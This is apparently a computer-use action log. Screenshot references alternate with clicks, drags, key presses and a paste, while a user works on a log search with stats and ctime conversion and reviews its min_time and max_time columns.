
text(_raw=)

key(Return)

Paste the stats line and both convert ctime lines back below the _raw regex, run the search and review the min_time and max_time columns.
click(213, 153)
key(ctrl+v)

drag(45, 175, 114, 173)

click(136, 175)

click(94, 172)

double_click(95, 168)

click(124, 169)

click(259, 175)
click(224, 202)
key(Return)

drag(60, 191, 209, 201)

click(210, 201)

click(498, 271)
